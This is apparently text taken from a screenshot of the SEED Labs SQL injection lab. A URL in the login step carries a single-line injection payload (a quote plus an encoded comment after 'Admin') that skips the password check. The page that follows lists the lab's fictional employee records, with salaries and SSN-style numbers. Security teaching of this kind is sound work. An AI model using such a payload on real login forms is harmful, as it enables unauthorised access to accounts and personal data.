 SQLi Lab
www.seed-server.com/unsafe_home.php?username=Admin'+%23&Password=
SEED LABS
Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs